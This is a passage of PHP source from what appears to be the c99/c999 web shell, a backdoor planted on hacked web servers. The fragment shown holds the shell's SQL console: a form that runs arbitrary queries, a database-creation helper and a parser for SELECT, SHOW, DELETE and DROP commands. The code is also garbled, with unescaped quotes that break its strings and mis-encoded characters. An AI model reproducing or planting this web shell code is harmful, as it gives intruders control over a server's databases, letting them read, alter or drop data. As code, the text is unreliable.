 $sql_query_error) {$sql_query_error = "Query was empty";} echo "<b>Error:</b>
<br>".$sql_query_error."<br>";}
if ($sql_query_result or (!$sql_confirm)) {$sql_act = $sql_goto;}
if ((!$submit) or ($sql_act))
{
echo "<table border=0><tr><td><form name="c999sh_sqlquery" method=POST><b>";
if (($sql_query) and (!$submit)) {echo "Do you really want to";} else {echo
"SQL-Query";} echo ":</b><br><br><textarea name=sql_query cols=100
rows=10>".htmlspecialchars($sql_query)."</textarea><br><br><input type=hidden
name=act value=sql><input type=hidden name=sql_act value=query><input
type=hidden name=sql_tbl value="".htmlspecialchars($sql_tbl).""><input
type=hidden name=submit value="1"><input type=hidden name="sql_goto"
value="".htmlspecialchars($sql_goto).""><input type=submit name=sql_confirm
value="Yes">&nbsp;<input type=submit value="No"></form></td>";
if ($tbl_struct)
{
echo "<td valign="top"><b>Fields:</b><br>";
foreach ($tbl_struct as $field) {$name = $field["Field"]; echo "Â» <a
href="#" onclick="document.c999sh_sqlquery.sql_query.value+='`".
$name."`';"><b>".$name."</b></a><br>";}
echo "</td></tr></table>";
}
}
if ($sql_query_result or (!$sql_confirm)) {$sql_query = $sql_last_query;}
}
}
if (!function_exists("mysql_create_db"))
{
function mysql_create_db($db,$sock="")
{
$sql = "CREATE DATABASE `".addslashes($db)."`;";
if ($sock) {return mysql_query($sql,$sock);}
else {return mysql_query($sql);}
}
}
if (!function_exists("mysql_query_parse"))
{
function mysql_query_parse($query)
{
$query = trim($query);
$arr = explode (" ",$query);
/*array array()
{
"METHOD"=>array(output_type),
"METHOD1"...
...
}
if output_type == 0, no output,
if output_type == 1, no output if no error
if output_type == 2, output without control-buttons
if output_type == 3, output with control-buttons
*/
$types = array(
"SELECT"=>array(3,1),
"SHOW"=>array(2,1),
"DELETE"=>array(1),
"DROP"=>array(1)
);
$result = array();
$op = strtoupper($arr[0]);
if (is_array($types[$op]))
{
$result["propertions"] = $types[$op];
$result["query"] = $query;

 